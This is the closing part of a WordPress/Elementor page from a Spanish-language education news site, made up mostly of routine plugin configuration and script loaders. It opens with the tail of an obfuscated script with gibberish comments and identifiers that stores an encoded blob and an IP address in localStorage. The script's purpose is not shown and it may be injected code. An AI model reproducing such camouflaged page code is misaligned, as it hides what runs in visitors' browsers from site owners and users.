// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"DnZJoP3/95ikMX5TxbuLGm1rQWNSMWl5UjRMMjI0TEordmF5NVE9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"3.16.159.60"},"expires":1769693393};localStorage.setItem('miniapplicationtion_fasttypescriptless18443c51291761a0d637d835b54c970e',JSON.stringify(data));}catch(e){}
//# sourceURL=smartstructurement_biserviceity-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Fijarlo","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ahoraeducacion.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ahoraeducacion.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ahoraeducacion.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6b812bbed7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":57793,"title":"Abre%20la%20inscripci%C3%B3n%20para%20la%2018%C2%B0%20Edici%C3%B3n%20del%20Premio%20Nacional%20L%E2%80%99Or%C3%A9al-UNESCO%20%E2%80%9CPor%20las%20Mujeres%20en%20la%20Ciencia%E2%80%9D%20%E2%80%93%20Ahora%20Educaci%C3%B3n","excerpt":"","featuredImage":"https:\/\/ahoraeducacion.com\/wp-content\/uploads\/2023\/04\/Logo-Ahora-Educacion-300x119-1-1024x406.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/isotope/isotope.min.js?ver=3.0.8" id="wpr-isotope-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/slick/slick.min.js?ver=1.8.1" id="wpr-slick-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/lightgallery/lightgallery.min.js?ver=1.6.12" id="wpr-lightgallery-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/perfect-scrollbar/perfect-scrollbar.min.js?ver=0.4.9" id="wpr-popup-scroll-js-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ahoraeducacion.com\/wp-admin\/admin-ajax.php","nonce":"cf3050e14e","urls":{"assets":"https:\/\/ahoraeducacion.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ahoraeducacion.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_AR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ahoraeducacion.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/dompurify/dompurify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script type="text/javascript" id="wpr-addons-js-js-extra">
/* <![CDATA[ */
var WprConfig = {"ajaxurl":"https://ahoraeducacion.com/wp-admin/admin-ajax.php","resturl":"https://ahoraeducacion.com/wp-json/wpraddons/v1","nonce":"a77bfa17e2","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://ahoraeducacion.com/becas/abre-la-inscripcion-para-la-18-edicion-del-premio-nacional-loreal-unesco-por-las-mujeres-en-la-ciencia/","wishlistPageID":"","wishlistPageURL":"https://ahoraeducacion.com/becas/abre-la-inscripcion-para-la-18-edicion-del-premio-nacional-loreal-unesco-por-las-mujeres-en-la-ciencia/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
//# sourceURL=wpr-addons-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1040" id="wpr-addons-js-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1040" id="wpr-modal-popups-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ahoraeducacion.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ahoraeducacion.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>
